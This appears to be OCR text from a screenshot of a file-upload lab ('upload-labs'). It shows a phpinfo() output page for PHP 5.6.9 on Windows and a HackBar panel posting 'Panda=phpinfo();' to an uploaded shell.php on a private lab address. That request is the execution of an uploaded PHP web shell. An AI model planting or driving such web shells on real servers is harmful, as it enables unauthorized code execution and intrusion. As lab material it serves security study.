 PHP Version 5.6.9
php
System Windows NT CLIENT-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Panda\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Elements Console Sources Performance insights Network Performance Memory Application Security Lighthouse Recorder HackBar 1 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://192.168.0.111/upload-labs/upload/shell.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
Panda=phpinfo(); Upgrade-Insecure-Requests 1